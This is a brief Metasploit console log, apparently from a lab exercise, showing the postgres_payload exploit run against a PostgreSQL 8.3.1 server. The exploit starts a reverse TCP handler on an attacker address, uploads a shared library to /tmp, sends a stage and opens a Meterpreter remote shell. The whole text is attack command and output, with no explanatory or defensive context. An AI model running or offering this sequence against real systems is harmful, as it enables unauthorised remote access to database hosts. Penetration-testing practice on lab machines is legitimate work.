 msf exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.50.10:4444
[*] 192.168.1.149:5432 - 192.168.1.149:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] 192.168.1.149:5432 - Uploaded as /tmp/eYuOeXNX.so, should be cleaned up automatically
[*] Sending stage (1062760 bytes) to 192.168.1.149
[*] Meterpreter session 1 opened (192.168.50.10:4444 -> 192.168.1.149:53154) at 2026-01-21 16:49:22 -0500
meterpreter >